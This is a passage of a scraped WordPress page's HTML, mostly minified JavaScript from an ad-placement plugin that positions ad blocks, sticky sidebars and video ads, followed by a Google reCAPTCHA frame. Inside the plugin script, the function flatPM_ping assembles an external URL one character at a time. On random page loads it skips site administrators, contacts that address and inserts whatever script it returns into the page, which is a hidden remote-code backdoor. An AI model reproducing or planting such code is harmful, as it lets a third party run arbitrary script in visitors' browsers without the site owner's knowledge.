0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h2","search_all":"false"}},"ID":"4416","html":[{"fst":"<div data-la-block=\"1ec1f8e8-4e07-47f7-beed-7c895c4a69ee\"><\/div>\n<br>\n<div id=\"jel8a7hwbk\"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'jel8a7hwbk',block:'140841',site_id:'19914'});})(window, 'mtzBlocks');<\/script><\/div>","snd":"<div data-la-block=\"90eac3ab-46cf-48bc-8d60-6bfbfba4a41f\"><\/div>\n<br>\n<div id=\"jel8a7hwbk\"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'jel8a7hwbk',block:'140841',site_id:'19914'});})(window, 'mtzBlocks');<\/script><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":"h2","search_all":"true"}},"ID":"8147","html":[{"fst":"<div data-la-block=\"ee0d6214-1f56-4714-918f-e1827378cb46\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"3","selector":"h2","search_all":"true"}},"ID":"8148","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div><!-- /#main -->
</body>
</html>

<!-- Dynamic page generated in 0.195 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-17 02:20:29 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="k-3aCa-Ra7kNpnSNGz6xtQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768606483769');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>